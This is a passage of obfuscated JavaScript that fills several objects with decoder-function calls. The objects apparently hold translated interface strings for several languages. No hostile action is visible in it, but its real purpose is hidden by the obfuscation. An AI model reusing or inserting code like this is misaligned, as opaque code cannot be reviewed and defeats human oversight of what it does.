,0x17f9)+_0x2470d1(0x1480,0x1e37,0x1555,'hFy]',0x29fa)+_0x2470d1(0x157b,0x2828,0x2310,'TVoX',0x13fe)+_0x2470d1(0x2072,0x26e8,0x241c,'6vtP',0x1d0d)+_0x2470d1(-0xb58,0xfa1,0x8f5,'Xsop',0x1ddf)+_0xc02652(0x82d,'QNp5',0x1d5,0x2906,0x1932)+_0xabb78d('yW26',0xe3e,0x2522,0x167e,0x2a62)+_0xc02652(0xd23,'aWYv',-0xd0f,0x11f8,0x8d0)+_0xc02652(0x24b4,'pypN',-0x4a3,0x27ac,0x12ce)+'د.',_0x350106[_0x2470d1(0xe7e,0x35f9,0x25ad,'Qt#^',0x1a45)+'um']=_0xabb78d('gLCz',0x83c,0x198c,0x1f1e,0x2393)+_0x29ccd5(0x589,0xb7c,0x278,'q]Rn',0x228d)+_0x29ccd5(0x1595,0x28e8,0x20a7,'6vtP',0x2383)+_0x29ccd5(0x43f2,0x3297,0x1fd5,'yW26',0x2706)+_0x2470d1(0x2b4f,0x2a37,0x141c,'CgKH',0x9ec),_0x350106[_0x2470d1(0x3329,0x279d,0x24bb,'wIR0',0x39c8)]=_0x29ccd5(0x17c0,0x885,0x1b91,'wIR0',-0xe0a)+_0x29ccd5(0x48b,0x14b5,0x90b,'Ske1',0x186e)+_0xabb78d('pypN',0x28e3,0x2d80,0x429a,0x2c4a),_0x350106[_0xabb78d(']DXx',0xab8,0x63e,0xb6a,0x8bb)+'cy']=_0xc02652(0x17af,'TBtv',0x1234,0x390e,0x27aa)+_0x2470d1(0x2b74,0x2869,0x29ac,'Y8E^',0x2a37),_0x350106[_0xc02652(0x44b,'VTwM',0xfec,0x2bc7,0x194d)]=_0x2470d1(0x1dd7,0x1805,0x2d14,'5tDe',0x417e),_0x350106[_0x71caa1(0xa3e,0x1f78,0x1bb2,'QNp5',0x2f17)]=_0x2470d1(0x1730,0x27fe,0x281b,'3W8&',0x20ab)+_0x2470d1(0xa51,-0xb57,0x552,'2tg#',-0xb86),_0x350106['cf']=_0xabb78d('q]Rn',0x5da,0x127e,0x2782,0xfc3)+_0xabb78d('tdNd',0x862,0xfe7,0x2107,-0x5b3),_0x350106[_0x71caa1(0x2dda,0x2bf2,0x2756,']DXx',0x200f)+'r']=_0x2470d1(0x2bc3,0x313f,0x1b7f,'nu)6',0x1f69)+_0x29ccd5(0x916,0x6df,0x553,'EKtE',-0xaae)+_0xabb78d('osXG',0x12d4,0x1739,0x1843,0x1afe)+_0x29ccd5(0xd79,0x1f59,0x25d9,'hFy]',0x1d16)+_0xabb78d('JMx]',0x1457,0xa17,0x10c1,0x1eab)+_0xabb78d('yxCh',0x2548,0x22f6,0x210c,0xbc5),_0x350106[_0x71caa1(0x458c,0x20e3,0x2f7a,'6vtP',0x1dcc)+_0x71caa1(0x31cc,0x15c5,0x1b34,'vxCA',0x5c6)]=_0x71caa1(0x3251,0x2c2e,0x326b,'ovSf',0x3366)+_0x2470d1(0x1a7c,0x1efc,0xbb1,'Qt#^',-0x258)+_0xabb78d('aCMm',0x1a23,0x1279,0x381,0xb4d)+_0x71caa1(0x12d,0xde,0x10cb,']DXx',0xa69)+_0x2470d1(0x1c21,0x17f2,0x274e,'ovSf',0x1691)+_0xabb78d('^LqO',0x3071,0x2748,0x1c3d,0x22fa),_0x350106[_0xabb78d('&W06',0x278a,0x1be1,0x22f1,0x23c3)+_0xc02652(0x20aa,'5[tP',-0x594,0x1810,0xaca)]=_0x29ccd5(0xec7,0x1aef,0x1d44,'JMx]',0x2bfb)+_0x2470d1(0xe97,-0x8a,0xce4,'aWYv',-0x6bc),_0x350106[_0x29ccd5(0x26cb,0x1ddc,0x9be,'xDs@',0x2c17)]=_0xabb78d('Y8E^',0x8f7,0xfa0,0x20e1,0x2152)+_0xabb78d('#VkK',0x14e4,0x2944,0x18c8,0x3515)+_0xabb78d('ovSf',0x22cc,0x1ec6,0x2881,0x2258)+_0x71caa1(0x3291,0xdce,0x1ccd,'@i#A',0x2a7a)+_0x2470d1(0x344d,0x21d7,0x20f4,'yxCh',0x3805)+_0x29ccd5(0x2d5b,0x2edd,0x2b09,'pypN',0x4033)+'ید',_0x350106[_0xc02652(-0x840,'Qt#^',-0x468,0x1101,-0x97)+'y']=_0xabb78d('6vtP',0x1cd2,0x1b9e,0x105b,0x152d)+_0xc02652(-0x669,'Xsop',0xc4b,0xdc9,0x111),_0x350106[_0xc02652(-0xdfd,'hFy]',0x17d7,-0xf21,0x47d)+_0x71caa1(0xdfc,0x2375,0x22c7,'^LqO',0x27b2)+_0xc02652(0x216f,'xDs@',0x1696,0x2fb,0x10b2)]=_0xabb78d('XL)$',0x2069,0x22d8,0x38c4,0x36cc)+_0x2470d1(0x7f6,0x1c8,0x12d0,'pypN',0x248b)+_0x2470d1(0x15ce,-0xd19,-0xa0,'CgKH',0x13f0)+_0x2470d1(-0x9fb,-0x1003,0x52c,'3W8&',0xa58)+_0xc02652(0x17a9,'vxCA',0x25cb,0x266f,0x1f38)+_0x29ccd5(0x1b70,0x20d4,0xb3f,'CgKH',0x3658)+_0x71caa1(0x1d81,0xb09,0x1f10,'hFy]',0x1029)+_0x71caa1(-0x11d,0x101,0x13c5,'&W06',0x260c)+_0x29ccd5(0x21f1,0x19fd,0x1137,'6vtP',0x2a9e)+_0xabb78d('EKtE',0x158a,0x274c,0x2060,0x1c06)+_0x2470d1(0xeef,0x470,0x16e0,'vxCA',0x1a0)+_0xabb78d('!Yts',0x13cb,0xc8f,0xc4,-0x20e)+_0x71caa1(0x1623,0x35ab,0x27dc,'TVoX',0x2713)+_0x29ccd5(0x1e4a,0x6fc,0x987,'hFy]',-0xd7)+_0x2470d1(0x1cc3,0x1e9e,0x1000,'hFy]',0xfd6)+_0x71caa1(0x2c0d,0x198f,0x2b38,'gLCz',0x2b94)+_0xabb78d('TBtv',0xdeb,0x24e7,0x28f2,0x15cb)+_0xc02652(0x294f,'yW26',0x2821,0x3441,0x2a8c)+_0x71caa1(0x371d,0x3d4f,0x271a,'DufB',0x147f)+_0xabb78d('EKtE',0x16f3,0x2ca4,0x26fe,0x18d6)+_0x2470d1(-0x132e,0x9f6,-0x3d,'pypN',0x12f7)+_0xabb78d('5[tP',0x124b,0x32f,0x357,0x254)+_0x29ccd5(-0x70a,0x7b0,0x441,'EKtE',0x120)+_0x29ccd5(0x15b7,0x2765,0x2ea2,'KF1#',0x3452)+_0x71caa1(0xfe0,0x18db,0xc83,'KF1#',-0x530)+_0x2470d1(-0xcb3,0x6e2,0x598,'yW26',0x59f)+_0x29ccd5(0x1776,0x18e6,0x182a,'QNp5',0x2be8)+_0x2470d1(0x1657,-0x80c,0xc2f,'sFvl',0xdb5)+_0x2470d1(-0xd35,-0x994,-0x130,'DufB',0x591)+_0x71caa1(0x1763,0x2163,0x227e,'aWYv',0x30cf)+'.',_0x350106[_0x29ccd5(0x1c75,0x3341,0x3ddd,'hFy]',0x2346)]=_0x71caa1(0x171a,0x12d8,0x900,'QNp5',0x1d19)+_0xc02652(0x30b2,'ovSf',0x1306,0x2098,0x1b79),_0x350106[_0x71caa1(0x1a5f,0x10c4,0xdbe,'osXG',0x8c5)+_0xabb78d('TBtv',0x28cf,0x1675,0x2cbe,0x75c)]=_0x71caa1(0x1e4f,0x7a2,0x1b98,'EKtE',0x2d89)+_0xc02652(0x203,'XL)$',-0x340,0x88,0x1298)+_0x29ccd5(0x18fd,0xb6f,-0x140,'osXG',0x1d83)+_0x29ccd5(0x2634,0x2ce6,0x4258,'xDs@',0x329e)+_0x71caa1(0x1728,0x5b5,0x1a9e,'5[tP',0x10bc),_0x350106[_0x29ccd5(-0x8b5,0x596,0x1c71,'Ske1',0x2a8)+_0x2470d1(0x180e,0xb67,0x17f0,'$DHH',0x2eb7)]=_0x29ccd5(0x19da,0x267c,0x253f,'Ske1',0x31b7)+_0x29ccd5(0x1a40,0xd5c,0x219b,'vxCA',0xe2a)+_0xabb78d('yxCh',0x1ebb,0xdec,0x2037,0x1236)+_0xc02652(0x3b25,'QNp5',0x37c9,0x1b82,0x2884)+'د',_0x350106[_0x2470d1(0xade,0x1333,0x1d41,'gLCz',0x341d)+'y']=_0xabb78d('q]Rn',0x3361,0x2ab8,0x1b43,0x2d15)+_0xc02652(0xd7f,'gLCz',0x3359,0x2939,0x2121)+_0x71caa1(0x146b,0x15fe,0x2b58,'yW26',0x2457)+_0xc02652(0x38dc,'@i#A',0x21a8,0x3517,0x2182);var _0x285aa2={};_0x285aa2[_0x29ccd5(0x39a2,0x33f3,0x31ce,'mK)l',0x3e2c)]=_0xc02652(0x3bd8,'yxCh',0x37bb,0x3601,0x2710)+_0x2470d1(0x265,0xa73,0x1636,'xDs@',0x1db2)+_0x29ccd5(0x48ff,0x3200,0x2beb,'yxCh',0x3a37),_0x285aa2[_0xc02652(-0xd79,'XL)$',-0x3a2,-0xdb9,0x282)+_0xc02652(0x1241,'yxCh',0x30ea,0x213b,0x1c2b)+'mp']=_0xc02652(-0x4bd,'pypN',0x51a,-0x551,0x552)+_0xc02652(0x2fe9,'TBtv',0x106a,0xba1,0x22d8)+_0x29ccd5(0x10f2,0x1bdd,0x2cab,'q]Rn',0x1ddd)+_0xabb78d('TBtv',0x14fe,0x1add,0x2586,0x2945)+_0xabb78d('Bp1M',-0x6e7,0xdc4,0x12ad,0xa5f)+_0xc02652(0x114b,'DufB',0x487,0x20c9,0x996)+_0x71caa1(0x116e,0xb2d,0x929,']DXx',0x197d)+_0x29ccd5(0x32eb,0x307a,0x23e2,'vxCA',0x34c4)+_0xc02652(0x1776,'6vtP',0x2784,0x13a9,0x1081)+_0x71caa1(0x267b,0x19ba,0x2ae7,'osXG',0x22c8)+_0x29ccd5(0x2297,0x1408,0x94e,'q]Rn',-0x2dc)+_0x71caa1(-0x385,0x2528,0xe05,'CgKH',0x2205)+_0x71caa1(0xb30,0x1092,0x1b25,'QNp5',0x789)+_0xabb78d('TBtv',0x4162,0x2aed,0x356f,0x14a6)+'.',_0x285aa2[_0x29ccd5(0x2286,0x18dc,0xddc,'xDs@',0xf70)+_0x2470d1(-0x4ab,-0x10cd,0x489,'^LqO',-0xdc3)]=_0x71caa1(0x19e5,-0x583,0x1018,'KF1#',-0x4aa)+_0x29ccd5(-0x4f6,0x10f1,0xa69,'pypN',0x1f00)+_0x71caa1(0x140d,0x2404,0xd41,'wIR0',-0x274)+_0xabb78d('Qt#^',0x15d6,0x204d,0x3790,0x353f)+_0x71caa1(0x1bc5,0x35f8,0x28c3,'ZIet',0x31f0)+_0x2470d1(0x134f,0x728,0x82e,'yxCh',-0xb4c)+_0xabb78d('TVoX',0x28d6,0x24b7,0x1da2,0x3bae)+_0xabb78d('q]Rn',0x278e,0x16fb,0x29ae,0x206)+_0x29ccd5(0x2715,0x2b8c,0x2da4,'g[iY',0x3f08)+_0xc02652(0xb3c,'mK)l',0x2310,0xea3,0x173e)+_0x2470d1(0x111b,0x20bc,0x23f7,'g[iY',0x3578)+_0xabb78d('6vtP',0x1824,0x1a67,0x2e51,0x20e7)+_0x71caa1(0x35f3,0x3220,0x2ab9,'@VOx',0x1543),_0x285aa2[_0x29ccd5(0x1c,0x13de,0x5e0,']DXx',0x670)+'um']=_0x29ccd5(0x24a7,0x1c7c,0x222d,'nu)6',0x1c3f)+_0x71caa1(0x3613,0x275a,0x3238,'aWYv',0x41dc)+_0x29ccd5(0x31d9,0x2e68,0x332b,'TVoX',0x353a)+_0x29ccd5(0xba6,0x1ffe,0xf04,'mK)l',0xc54)+_0x71caa1(0x180a,0x247c,0xec8,'#VkK',0x6)+'en',_0x285aa2[_0x2470d1(0x3478,0x3855,0x2c1d,'hFy]',0x3cfd)]=_0x29ccd5(0x2c61,0x1c94,0x6ec,'xDs@',0xee3)+_0x29ccd5(0xf2f,0x2122,0xde8,'hFy]',0x26ed)+_0xabb78d('KF1#',0x1a21,0x2e07,0x1752,0x3333),_0x285aa2[_0xc02652(0xf9e,'q]Rn',-0xbea,0xc66,0x3f5)+'cy']=_0xc02652(0x2924,'KF1#',0xf07,0x10f2,0x1cd8)+_0xabb78d('3W8&',0x23ea,0x1fe9,0x162a,0x2f1d),_0x285aa2[_0xabb78d('aPiG',0x1fba,0x3010,0x2548,0x1933)]=_0x29ccd5(0x540,0x1a59,0xfce,'xDs@',0xe4a)+_0xc02652(-0xa56,'xDs@',0xb9c,0x35b,0x7e0)+'t',_0x285aa2[_0xabb78d('aPiG',0x1a32,0x2fd1,0x2604,0x43aa)]=_0x29ccd5(-0x120,0xe54,0x1f26,'@i#A',0xe27)+_0x2470d1(0x38af,0x2939,0x26b9,'VTwM',0x3a68),_0x285aa2['cf']=_0xabb78d('XL)$',0x23c4,0x2523,0x283b,0x2cfc)+_0xabb78d('DufB',-0x398,0xe81,0x25e5,0x23b2),_0x285aa2[_0x2470d1(-0xb92,-0xcdb,0x97c,'Xsop',0x1b88)+'r']=_0x71caa1(0x5c6,0x25cd,0x17e9,'Bp1M',0x132a)+_0xabb78d('&W06',0x2027,0x1c2d,0x160c,0x2809)+_0xabb78d('yxCh',0x2c67,0x1fde,0x1017,0xfc1)+_0x2470d1(-0xc57,-0x959,0x32e,'yxCh',0x19aa)+_0xc02652(0x3ca6,'hFy]',0x22d3,0x36d9,0x272f),_0x285aa2[_0x29ccd5(0x9fe,0x18b0,0x281a,'aCMm',0x487)+_0xc02652(0x1a03,'gLCz',0x15f8,0x5fd,0xb2b)]=_0x71caa1(0x3e9a,0x3d04,0x2feb,'g[iY',0x1f27)+_0x2470d1(-0x79a,0x1357,0xa52,'oGVS',0x41b)+_0xc02652(0x1f1c,'^LqO',0x112b,0x1d15,0x1997)+_0x71caa1(0x1e67,0x17b5,0x223a,'CgKH',0x2bc4)+_0x71caa1(0x2139,0x23a0,0x2b74,'wIR0',0x1607)+_0x71caa1(0x1c3,0x24ba,0x156e,'Bp1M',0x117e),_0x285aa2[_0x71caa1(0x1bbb,0x575,0xbcd,'mK)l',0x1753)+_0xabb78d('VTwM',0x2917,0x2972,0x2332,0x3f91)]=_0xabb78d('q]Rn',-0xa84,0x8d2,0x200f,0x1139)+_0xabb78d('$DHH',0x1dce,0x1e67,0x127d,0xbb1)+'ö',_0x285aa2[_0x29ccd5(0x1a63,0x14d1,0x5a6,'Y8E^',0x19fe)]=_0x2470d1(0xcb5,0x1c0c,0x21df,'yxCh',0x2eaa)+_0x2470d1(-0xf06,0x7b,0x423,'yW26',0x14c6)+_0xc02652(0x122a,'gLCz',0x1662,0xf0d,0x2172)+_0x29ccd5(0x2893,0x1623,0x24bb,'aWYv',0xe3e)+_0x29ccd5(0x142,0x12e7,0xa71,'!Yts',0x5d0)+_0xc02652(0x4c6,'2tg#',0x24ae,0x1de9,0x1bc5),_0x285aa2[_0x2470d1(-0x15b,0x1e06,0x6e3,'yxCh',0x5b7)+'y']=_0xabb78d('ZIet',0x436,0x11c3,0x2305,0x2447)+_0xabb78d(']DXx',0x221,0x18be,0x25f8,0x2427),_0x285aa2[_0xabb78d('DufB',0x189a,0x21d2,0x3874,0x2153)+_0x71caa1(0x1867,0x1be3,0x2925,'aWYv',0x3b37)+_0xc02652(0x160b,'vxCA',0x26f0,0x26dc,0x24e5)]=_0x2470d1(0x11a1,0x2ce5,0x1c81,'@VOx',0x1624)+_0xc02652(0xe6c,'sFvl',0xf6c,0x962,0x9dd)+_0xc02652(0xf33,'osXG',-0x243,0xf6c,0x313)+_0xc02652(0x13a8,'wIR0',0x34f4,0x2b5b,0x2509)+_0x71caa1(0x1712,-0x135,0x73a,'vxCA',0xb0e)+_0xabb78d('3W8&',0x3bbb,0x2a17,0x3a87,0x1e3d)+_0xc02652(0x1338,'sFvl',0xd70,0xd43,0x11f7)+_0x29ccd5(0x28a6,0x18fd,0x2eaf,'TBtv',0x1164)+_0xc02652(0x2c86,'yxCh',0x2986,0x2e91,0x1de2)+_0x71caa1(0x435,0x2156,0x1517,'@i#A',0x2bed)+_0xabb78d('hFy]',-0x317,0x5e3,-0x47,0xa73)+_0xabb78d('6vtP',0x962,0x75c,0x12fe,-0xd43)+_0x29ccd5(0x146d,0xbd2,0x1f5a,'JMx]',0xee0)+_0x2470d1(0x2a0e,0x20b1,0x2d4a,'@VOx',0x3b7d)+_0x71caa1(0x3118,0x2c3b,0x257e,'QNp5',0x1316)+_0x71caa1(0x3131,0x23e0,0x32b5,'pypN',0x3215)+_0x2470d1(0x1778,0x1091,0x1ced,'g[iY',0x149c)+_0xc02652(0x1d3c,'CgKH',0x348d,0x300c,0x20ae)+_0x29ccd5(0x29ba,0x30d1,0x413a,'vxCA',0x2b8c)+_0xabb78d('EKtE',0x31bb,0x2f41,0x282d,0x1d86)+_0x71caa1(0x1e2,0x1c8e,0xd88,'Bp1M',-0x7c4)+_0x29ccd5(0x2f96,0x2357,0x1103,'xDs@',0x3333)+_0x71caa1(0xd63,0x219e,0x2151,'&W06',0x2a33)+_0x2470d1(0x2d0,0x13e3,-0x31,'2tg#',-0x129d)+_0x2470d1(0x3c7f,0x203d,0x28d0,'TVoX',0x328d)+_0xabb78d('mK)l',0x1c7,0xeac,0x2419,0xc37)+_0x29ccd5(0x2c2a,0x152a,0x1f8c,'aWYv',0x1a78)+_0xc02652(0x293c,'@i#A',0x1277,0x1471,0x1ca3)+_0x29ccd5(0x19ae,0x18c3,0x2827,'XL)$',0x20ea)+_0xc02652(-0xf78,'nu)6',0x842,-0xed8,0x349)+_0x29ccd5(0x42ef,0x2e5c,0x27a0,'e9hj',0x2e77)+_0x29ccd5(0x4632,0x2f39,0x311d,'q]Rn',0x3a5a)+_0x71caa1(0x98a,0x14cd,0x7fc,'pypN',0x1897)+'a.',_0x285aa2[_0x71caa1(0x14c2,0xdc6,0xee3,'mK)l',0x12bc)]=_0x2470d1(0xf17,0x21b9,0x1bf9,'q]Rn',0x308d),_0x285aa2[_0x71caa1(-0x3a5,0x1bbe,0xcc0,'CgKH',-0x3df)+_0x71caa1(0x1c36,0x1bc1,0x2ea3,'QNp5',0x40a2)]=_0xabb78d('KF1#',0x2c09,0x2205,0x1b9b,0x2dcc)+_0x29ccd5(0x7de,0xbc8,0x1133,'3W8&',-0x69a)+_0xc02652(0x1dce,'ZIet',0xd09,0x341,0xbb3)+_0xabb78d('JMx]',0x2afd,0x1aa0,0x5a6,0x2ee7)+_0xc02652(-0x156,'^LqO',-0x170a,0xc5f,0x47),_0x285aa2[_0xabb78d('#VkK',-0x21f,0x3ff,-0xf85,0x226)+_0xc02652(-0xb54,'aCMm',0xc27,0x11c7,0x3d1)]=_0x2470d1(0x1745,0x26c2,0x205c,'XL)$',0x2658)+_0x29ccd5(0x2145,0x2656,0xfab,'5tDe',0x3424)+'dä',_0x285aa2[_0x71caa1(0x264d,0x13db,0x10b2,'Y8E^',0x134d)+'y']=_0xabb78d('QNp5',0x342d,0x2477,0x30bb,0x17fb)+_0xabb78d('DufB',0x227f,0x159a,0x29d4,0x1f94)+_0x29ccd5(0x1d49,0x1b09,0x212b,'6vtP',0x1370)+'i';var _0x1d9a63={};_0x1d9a63[_0x2470d1(0x25d4,0x2c71,0x2bde,'Qt#^',0x3db4)]=_0x2470d1(0x1a95,0x2f4d,0x23c8,'e9hj',0x13f1)+_0xc02652(-0x29e,'q]Rn',0xda6,0x1213,0xbdc)+_0x29ccd5(0xf13,0xb1b,-0x947,'hFy]',0x1c93),_0x1d9a63[_0xabb78d('hFy]',-0xb64,0x873,-0x943,0xe05)+_0xc02652(0x1151,'Bp1M',-0x2a2,-0xe03,0x4b4)+'mp']=_0x29ccd5(0x34c3,0x228f,0x27f9,'TBtv',0x3738)+_0xabb78d('QNp5',0x30aa,0x1a6b,0x18a3,0x186c)+_0x29ccd5(0x2112,0x15f4,0x2be,'Qt#^',0x281)+_0xabb78d('@i#A',0x3f8,0xe24,0x129a,0x1a67)+_0x2470d1(0x375,0x23b8,0x1833,'^LqO',0x2b61)+_0x71caa1(0x1ec1,0xe33,0x15ea,'g[iY',0xf8f)+_0x29ccd5(-0xa72,0x8f5,-0x750,'aPiG',0x10b4)+_0x29ccd5(0x1e36,0x1c38,0x1967,'$DHH',0x2c83)+_0xc02652(-0x287,'TVoX',0x1eb7,0x1c6,0xab1)+_0xc02652(0x2201,'q]Rn',0x1fc2,0x2226,0x1992)+_0xabb78d('@VOx',0x1a7b,0x2687,0x2136,0x1fda)+_0xabb78d('Xsop',-0x309,0x1079,0x24f1,0x943)+_0xabb78d('CgKH',0x1431,0x255b,0x35d7,0x247b)+_0xc02652(0x2819,'DufB',0x20b8,0x21a9,0x1eda)+_0x2470d1(-0x182,0x115d,0x900,'EKtE',0x65e)+_0xc02652(0xe86,'EKtE',0x1a40,0x1aa7,0x4db)+_0x2470d1(0x28bd,0x390d,0x22ed,'vxCA',0x3a41),_0x1d9a63[_0x29ccd5(0x304,0x9e2,0x64f,'EKtE',0x1558)+_0xc02652(-0xccb,'XL)$',-0xd66,-0x47c,0x789)]=_0xabb78d('@i#A',-0x1017,0x2c9,0x871,0x9bf)+_0x2470d1(0x369e,0x12bb,0x2973,'5tDe',0x134a)+_0x29ccd5(0x8a4,0xbb1,0x221d,'5[tP',0x1380)+_0x29ccd5(0x3ec9,0x2bda,0x28f0,'$DHH',0x2d64)+_0x2470d1(0x1afc,0xf72,0x12bd,'osXG',0xe45)+_0xabb78d('pypN',0x404f,0x2e28,0x388e,0x24e4)+_0x71caa1(-0x7c7,-0x427,0x816,'pypN',0x1c2b)+_0x71caa1(0x425,0x165c,0x781,'^LqO',0x1d0)+_0xc02652(0x3942,'2tg#',0x1919,0x2efa,0x2dff)+_0xc02652(0x1316,'VTwM',0x1316,0x416,0x1a45)+_0x71caa1(0x4113,0x3074,0x2fd6,'KF1#',0x3905)+_0x29ccd5(0x1956,0x70c,0x15dd,'EKtE',-0x5d)+_0x71caa1(0xee0,0x2fec,0x2062,'6vtP',0xb67),_0x1d9a63[_0x71caa1(0xd4c,0x158,0x10bf,'@VOx',0x205)+'um']=_0x29ccd5(0x1bb7,0x2513,0x1ad2,'TVoX',0x3910)+_0x2470d1(0x2bb5,0x255f,0x1712,'aCMm',0x2ac4)+_0xc02652(-0x846,'@VOx',0x125e,0x419,0xd7b)+_0x71caa1(0x185d,0x21cd,0x23c3,'wIR0',0x3ac4)+_0xabb78d('e9hj',0x3ecc,0x3062,0x39ca,0x26e8)+_0x2470d1(0xde0,0xc6a,0x1f83,'$DHH',0x339b),_0x1d9a63[_0x71caa1(0x2204,0x3f6,0x1293,'e9hj',0x1f6b)]=_0xc02652(0x3b0e,'e9hj',0x3ac1,0x332c,0x28c3)+_0xc02652(0x4b0,'xDs@',0x29a3,0xeaf,0x1ab1)+_0xc02652(0x57d,'#VkK',0x27d6,0x1269,0x1561),_0x1d9a63[_0x29ccd5(0x1a3b,0x3112,0x3d3e,'@i#A',0x1e0f)+'cy']=_0x2470d1(0x2ca5,0xfb8,0x1def,'vxCA',0x2e40)+_0xabb78d('6vtP',0x2e85,0x2282,0xc1a,0x1c9c)+_0x29ccd5(0x160c,0x2ca5,0x210d,']DXx',0x1efd),_0x1d9a63[_0x2470d1(0x106e,0x2ae4,0x1ef7,'KF1#',0x356b)]=_0x29ccd5(-0x4fa,0x1136,0x850,'vxCA',0x1f16)+_0xabb78d('Bp1M',0x4f6,0x417,-0xb37,-0xf0d),_0x1d9a63[_0x71caa1(0xdaf,-0x2dc,0xa92,'Qt#^',-0x7aa)]=_0xc02652(0x222d,'@VOx',0xe9a,0x2b,0x13fe)+_0xabb78d('tdNd',0x2afc,0x26c0,0x1ac0,0x131b),_0x1d9a63['cf']=_0xabb78d('e9hj',0x14b0,0x1db0,0x1cf2,0x2306)+_0x29ccd5(0x2864,0x2348,0xf4f,'nu)6',0x2a51),_0x1d9a63[_0x29ccd5(0x25cd,0xff1,0xb63,'Xsop',-0x4c1)+'r']=_0xc02652(0x1d03,'XL)$',-0xdfc,0x12ea,0x808)+_0x2470d1(0x1358,0x1690,0x233,'xDs@',0x5f2)+_0xabb78d('JMx]',0x2290,0x1621,-0xa1,0x19fa)+_0x29ccd5(0x184b,0x22ed,0x2638,'gLCz',0x2288)+_0x71caa1(0x2568,0x1b1d,0x2767,'6vtP',0x3ee9)+_0xabb78d('mK)l',0x26a1,0x1184,0x6d2,0x9af),_0x1d9a63[_0x2470d1(0xa8a,-0x91b,0x518,'Xsop',0x3bc)+_0x71caa1(0x2715,0x2dcb,0x2703,'osXG',0x1ef2)]=_0x71caa1(0x41cc,0x2096,0x32b3,'Xsop',0x480d)+_0xabb78d(']DXx',0x29e,0x937,0x333,-0xbb)+_0x71caa1(0xdc4,-0x5f8,0x551,'pypN',0x15ff)+_0x29ccd5(0x24fa,0x27c2,0x3c99,'DufB',0x1624)+_0xc02652(0x99d,'aWYv',0x8aa,-0x22f,0xdb)+_0x2470d1(0x1693,0x16a7,0x17d0,'5[tP',0x2860)+_0x29ccd5(0x409,0x1572,0xa04,'Y8E^',0x63c)+_0xabb78d('XL)$',0x402f,0x2d60,0x3cb7,0x192b)+_0xabb78d('KF1#',-0x81a,0xe2f,0x3ee,0x2523)+_0x29ccd5(0x24dd,0x2267,0x2c82,'ovSf',0x2cf0),_0x1d9a63[_0x2470d1(0xadf,0x291,0x19d3,'ZIet',0x123d)+_0xc02652(0x3b2c,'QNp5',0x14d1,0x2921,0x27b5)]=_0x29ccd5(0x3caa,0x26a2,0x2521,'pypN',0x1b2b)+'er',_0x1d9a63[_0x29ccd5(0x2694,0xfda,0x67f,'g[iY',0x2740)]=_0x29ccd5(0x32e6,0x1c28,0x1f63,'q]Rn',0xc10)+_0xabb78d('TBtv',0x1d80,0x19da,0x2ebd,0x23f7)+_0x29ccd5(0x1735,0x1e4c,0x2e68,'Y8E^',0x106c)+_0xc02652(0x306b,'q]Rn',0x22d3,0x1132,0x2140)+_0xc02652(0x2363,'QNp5',0x2dee,0x3060,0x22f7)+_0x2470d1(0x1d16,0x2007,0x1c1b,'hFy]',0x2040)+_0x71caa1(0x36f0,0xbce,0x22d6,'CgKH',0x1ff4)+_0x29ccd5(0x18f1,0x2e81,0x25d0,'5tDe',0x1889)+'t',_0x1d9a63[_0xc02652(0x1f95,'EKtE',-0xcb,0x7f6,0x11e8)+'y']=_0x71caa1(0x4a1c,0x2f1e,0x32d8,'Qt#^',0x3344)+_0xc02652(0x23ed,'XL)$',0x1993,0x238,0x11c1),_0x1d9a63[_0x2470d1(0x45f,0x2391,0x123b,'aCMm',-0x242)+_0x71caa1(0x2e57,0x1abf,0x279f,'6vtP',0x1cd1)+_0x71caa1(0x11f5,0xf9b,0x976,'tdNd',0x1e59)]=_0xc02652(0x2b30,'TVoX',0x33ed,0x2132,0x2b05)+_0x71caa1(-0x58f,0x782,0xbae,'nu)6',0x2191)+_0xabb78d('!Yts',-0x13f0,0x290,0x10c0,0x1378)+_0x71caa1(-0x5b6,0x1881,0x10fe,'vxCA',0x22ee)+_0xabb78d('TVoX',0x3434,0x21ee,0x13b5,0x20f9)+_0xc02652(0x223f,'&W06',0x3458,0x1aaa,0x281e)+_0xabb78d('pypN',0xcf0,0x18f1,0xa07,0x20a8)+_0x71caa1(0x38c5,0x27dc,0x277e,'wIR0',0x3a61)+_0xc02652(-0x189,'QNp5',0x7a2,0xc6e,0x2e5)+_0xabb78d('@VOx',0x144d,0xf7c,0x10a0,0x1b78)+_0xabb78d('2tg#',0x2246,0x2c40,0x1788,0x3084)+_0x29ccd5(0xce9,0x14d4,0xc9a,'@VOx',0x25cf)+_0x29ccd5(0x3635,0x2e2f,0x3cf4,'gLCz',0x27b5)+_0xabb78d('q]Rn',0x1ee6,0x17ab,0xab7,0x14d0)+_0x2470d1(0x3008,0x34a,0x1951,'XL)$',0x9ea)+_0xc02652(0xc2a,'ZIet',0x28aa,0x24ff,0x1b48)+_0xabb78d('Xsop',-0x320,0x85b,0x158a,0x1480)+_0x71caa1(0x1c1d,0x2898,0x18ac,'wIR0',0x218e)+_0x71caa1(0x23b0,0x3278,0x29a5,'wIR0',0x2ae5)+_0x29ccd5(0x2112,0x1ea5,0x1e6c,'aWYv',0x204d)+_0x71caa1(0x256f,0xfac,0xfd1,']DXx',0x10d6)+_0xabb78d('oGVS',0x92f,0x2074,0x1da5,0x3666)+_0x29ccd5(0xf86,0xb02,0x812,'@VOx',-0x9e4)+_0x71caa1(0x21fd,0x392c,0x2a83,'yxCh',0x29e7)+_0xabb78d('ZIet',0xe4d,0x554,-0x17,-0xfcc)+_0xabb78d('yxCh',0x209f,0x1787,0x38e,0x1fe3)+_0xabb78d('gLCz',-0x10bf,0x2b3,-0xec2,0x14e1)+_0x2470d1(0x14db,0xd4a,0x12c6,'Y8E^',0x1c03)+_0xc02652(0x1479,'ovSf',0x1274,0x209c,0x2419)+'».',_0x1d9a63[_0xc02652(0x1d61,'JMx]',0x199b,0x22c9,0x1a96)]=_0x71caa1(0xe6b,0x1190,0xdf0,'q]Rn',0xe2)+'e',_0x1d9a63[_0x2470d1(0xd58,-0xb55,-0xea,'Qt#^',-0x13e9)+_0xabb78d('oGVS',-0xf1b,0x2a7,0x18a6,0x18b8)]=_0x71caa1(0x1716,0x20a6,0x141d,'pypN',0x2403)+_0x29ccd5(0x17f5,0xf44,0x2555,'#VkK',0x1e4)+_0xabb78d('TBtv',0x42c1,0x2f3e,0x3f8d,0x1b11)+_0xc02652(0x3efb,'Y8E^',0x196a,0x2a0e,0x2807)+_0x2470d1(0x2d52,0x89,0x1697,'yW26',0xa16)+_0x71caa1(0x2426,0x3650,0x31b6,'CgKH',0x33e0)+_0xc02652(0x2626,'$DHH',0x4276,0x1eda,0x2d0a)+_0x2470d1(0x2001,0x1879,0x1737,'DufB',0x2c4e)+_0xc02652(0x7a9,'aWYv',0x1513,-0